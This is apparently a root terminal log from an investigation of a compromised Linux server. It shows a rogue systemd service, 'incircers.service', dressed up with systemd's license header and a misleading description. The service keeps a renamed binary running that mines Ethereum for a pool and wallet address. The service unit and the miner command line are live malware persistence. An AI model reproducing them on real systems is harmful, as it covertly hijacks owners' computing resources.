 root@cu02:/etc/cron.daily# systemctl status 32771
● incircers.service - systemd running dependences.
Loaded: loaded (/lib/systemd/system/incircers.service; enabled; vendor preset: enabled)
Active: active (running) since Fri 2021-12-24 19:29:15 CST; 42min ago
Process: 32714 ExecStart=/usr/sbin/lorin-sopt (code=exited, status=0/SUCCESS)
Tasks: 14 (limit: 6143)
CGroup: /system.slice/incircers.service
└─32771 /usr/bin/188a39a055 -log 0 -pool stratum+tcp://eth.f2pool.com:6688 -pool2 stratum+tcp://172.65.210.108:6688 -wal 0xe1c3167bbd1dd3aff
Dec 24 19:29:11 cu02 systemd[1]: Starting systemd running dependences....
Dec 24 19:29:15 cu02 systemd[1]: Started systemd running dependences..
root@cu02:/etc/cron.daily# cd /usr/sbin
root@cu02:/usr/sbin# vim /lib/systemd/system/incircers.service
root@cu02:/usr/sbin# cat /lib/systemd/system/incircers.service
#  This file is part of systemd.
#
#  systemd is free software; you can redistribute it and/or modify it
#  under the terms of the GNU Lesser General Public License as published by
#  the Free Software Foundation; either version 2.1 of the License, or
#  (at your option) any later version.
#
# Entries in this file show the compile time defaults.
# You can change settings by editing this file.
# Defaults can be restored by simply deleting this file.
#
# See resolved.conf(5) for details
[Unit]
Description=systemd running dependences.
[Service]
Type=forking
GuessMainPID=no
Restart=always
RestartSec=60
ExecStart=-/usr/sbin/lorin-sopt
[Install]
WantedBy=multi-user.target